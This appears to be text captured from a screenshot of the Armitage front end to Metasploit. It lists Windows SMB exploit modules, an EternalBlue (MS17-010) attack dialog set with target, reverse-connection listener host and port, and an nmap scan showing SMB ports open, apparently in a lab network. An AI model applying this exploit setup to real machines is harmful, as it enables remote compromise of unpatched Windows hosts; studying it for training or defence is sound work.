 Armitage View Hosts Attacks Workspaces Help
ipass_pipe_exec
ms03_049_netapi
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zone
ms08_067_netapi
ms09_050_smb2_negoti
ms10_046_shortcut_ico
ms10_061_spoolss
ms15_020_shortcut_ico
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
10.10.217.123
1
2
Attack 10.10.217.123
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch
toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in
Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with
Option Value
LHOST 10.10.195.117
LPORT 26406
RHOSTS + 10.10.217.123
RPORT 445
SMBDomain .
Targets: 0 => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch
Event Log X nmap X
msf5 > db_nmap --min-hostgroup
[*] Nmap: Starting Nmap 7.60
[*] Nmap: Nmap scan report fo
[*] Nmap: Host is up (0.00054
[*] Nmap: Not shown: 94 close
[*] Nmap: PORT STATE SER
[*] Nmap: 135/tcp open msr
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: 49152/tcp open unknown
[*] Nmap: 49153/tcp open unknown
[*] Nmap: 49154/tcp open unknown
[*] Nmap: MAC Address: 02:D4:D7:94:A2:41 (Unknown)
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 3.08 seconds